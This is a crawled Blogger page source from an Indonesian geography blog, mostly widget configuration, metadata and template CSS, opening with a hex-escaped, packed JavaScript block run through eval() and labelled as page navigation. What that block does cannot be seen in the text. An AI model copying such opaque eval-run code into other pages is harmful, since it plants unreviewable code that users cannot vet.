\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x6d\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x22\x5d\x3b\x31\x4c\x28\x31\x46\x28\x31\x75\x2c\x31\x76\x2c\x31\x30\x2c\x31\x43\x2c\x31\x77\x2c\x31\x52\x29\x7b\x31\x77\x3d\x31\x46\x28\x31\x30\x29\x7b\x31\x45\x28\x31\x30\x3c\x31\x76\x3f\x31\x31\x5b\x34\x5d\x3a\x31\x77\x28\x31\x59\x28\x31\x30\x2f\x31\x76\x29\x29\x29\x2b\x28\x28\x31\x30\x3d\x31\x30\x25\x31\x76\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x31\x5b\x35\x5d\x5d\x28\x31\x30\x2b\x31\x56\x29\x3a\x31\x30\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x30\x2d\x2d\x29\x7b\x31\x54\x28\x31\x43\x5b\x31\x30\x5d\x29\x7b\x31\x75\x3d\x31\x75\x5b\x31\x31\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x31\x5b\x36\x5d\x2b\x31\x77\x28\x31\x30\x29\x2b\x31\x31\x5b\x36\x5d\x2c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4CK7ZYLwdTWWDMj2k9OjBdHd65ng:1769787682134';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4652021390947738141','//www.guntara.com/2013/05/klasifikasi-multispektral-1.html','4652021390947738141');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4652021390947738141', 'title': 'Guntara.com', 'url': 'https://www.guntara.com/2013/05/klasifikasi-multispektral-1.html', 'canonicalUrl': 'http://www.guntara.com/2013/05/klasifikasi-multispektral-1.html', 'homepageUrl': 'https://www.guntara.com/', 'searchUrl': 'https://www.guntara.com/search', 'canonicalHomepageUrl': 'http://www.guntara.com/', 'blogspotFaviconUrl': 'https://www.guntara.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.guntara.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Guntara.com - RSS\x22 href\x3d\x22https://www.guntara.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4652021390947738141/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guntara.com - Atom\x22 href\x3d\x22https://www.guntara.com/feeds/5585417121982021341/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '5585417121982021341', 'postImageThumbnailUrl': 'http://3.bp.blogspot.com/-N-zIzOfSGu0/T8lfu0KXukI/AAAAAAAAAIM/scW53Ljlc3U/s72-c/Klasifikasi+Citra.jpg', 'postImageUrl': 'http://3.bp.blogspot.com/-N-zIzOfSGu0/T8lfu0KXukI/AAAAAAAAAIM/scW53Ljlc3U/s400/Klasifikasi+Citra.jpg', 'pageName': 'Klasifikasi Multispektral (1)', 'pageTitle': 'Guntara.com: Klasifikasi Multispektral (1)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Klasifikasi Multispektral (1)', 'description': 'Guntara.com menyajikan informasi Tutorial, Geografi, Komputer, Unik, Pengetahuan, Internet, Hiburan, Sosial, Budaya, Kampus, Islam, dan Teknologi', 'featuredImage': '//3.bp.blogspot.com/-N-zIzOfSGu0/T8lfu0KXukI/AAAAAAAAAIM/scW53Ljlc3U/s400/Klasifikasi+Citra.jpg', 'url': 'https://www.guntara.com/2013/05/klasifikasi-multispektral-1.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5585417121982021341}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'tabside1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html
body_size: 41024
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4997824536487877",
    enable_page_level_ads: true
  });
</script>
<!-- cache -->
<meta content='public' http-equiv='Cache-control'/>
<meta content='private' http-equiv='Cache-control'/>
<meta content='no-cache' http-equiv='Cache-control'/>
<meta content='no-store' http-equiv='Cache-control'/>
<!-- cache -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='7d' path='*.gif'></include>
<include expiration='7d' path='*.jpeg'></include>
<include expiration='7d' path='*.jpg'></include>
<include expiration='7d' path='*.png'></include>
<meta content='mon, 01 may 2100 00:00:00 GMT' http-equiv='expires'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,700%7CLato:400,400i,700,700i,900%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.guntara.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.guntara.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Guntara.com - RSS" href="https://www.guntara.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.blogger.com/feeds/4652021390947738141/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Guntara.com - Atom" href="https://www.guntara.com/feeds/217460565150241818/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://rintoarjani.files.wordpress.com/2012/02/4.jpg' rel='image_src'/>
<meta content='http://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html' property='og:url'/>
<meta content='Transformasi Indeks Vegetasi dalam Pengolahan CItra Digital' property='og:title'/>
<meta content='Guntara.com menyajikan informasi Tutorial, Geografi, Komputer, Unik, Pengetahuan, Internet, Hiburan, Sosial, Budaya, Kampus, Islam, dan Teknologi' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tSDgndA54lK8EE8ZluGaNIdxmrwMVCq1kSuzOgMoLOn9qDZH1GDsU1zc6VjGfrJB-oss11CHNfDqsAwzeQ7zd9hK4bXMRa_2mobiI7N302EH30UaJ_8CY=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Transformasi Indeks Vegetasi dalam Pengolahan CItra Digital - Guntara.com
</title>
<!-- Description and Keywords (start) -->
<meta content='Ilham Guntara, Guntara, Guntara.com, Tutorial, Geografi, Komputer, Fakta, Unik, Pengetahuan, Teknologi, Sepakbola, Internet, Aplikasi, Hiburan, Sosial, Budaya, Kampus, Islam, Kesehatan, Gaya Hidup, Alam, Berita, Lowongan' name='keywords'/>
<meta content='PUh70rzBeb4SbjaTQEZw1BSY2qc8q-LzB1VHQ81SBTM' name='google-site-verification'/>
<meta content='4F68BDD51615B9FE1BE3EA8342A6AF1C' name='msvalidate.01'/>
<meta content='j9uo93FsHMGDku2YoMGlKKOsCvw' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='Ilham Guntara' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- Description and Keywords (end) -->
<meta content='Transformasi Indeks Vegetasi dalam Pengolahan CItra Digital' property='og:title'/>
<meta content='http://www.guntara.com/2013/05/obyek-dengan-menggunakan-teknologi.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://rintoarjani.files.wordpress.com/2012/02/4.jpg' property='og:image'/>
<meta content='Guntara.com' property='og:site_name'/>
<meta content='https://www.guntara.com/' name='twitter:domain'/>
<meta content='Transformasi Indeks Vegetasi dalam Pengolahan CItra Digital' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://rintoarjani.files.wordpress.com/2012/02/4.jpg' name='twitter:image'/>
<meta content='Transformasi Indeks Vegetasi dalam Pengolahan CItra Digital' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='108084855889228' property='fb:app_id'/>
<meta content='1499347827' property='fb:admins'/>
<meta content='@guntarailham' name='twitter:site'/>
<meta content='@guntarailham' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3c6bc0;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4Cl0fQkX-QHpDG9oe3drGrh869_l51oqIu5oWmA1dkWFMZSw6DjnoV4J1iPRul2Zg_8HNlTRjTW-v6UdRvJNNfl2SUQG2Jav7EWyDfqtMEPM3XbvaVxfUbyej-S7vp_GyRDq3viBRGkI/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyyJ-gV3icHa1O1C-RzlvotaeDjhMJCx9a6FzJDXa7NDUuOYnmeoUK7UAflVjs15uZE-s-fbcQ3OaF8LX_kwIG96uDT_Y4tSBWvBwMPeGP4HyLF3mEiJ6KXCAyCOZJvK2Naj5UDcjQaJ8/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3c6bc0;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3c6bc0;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
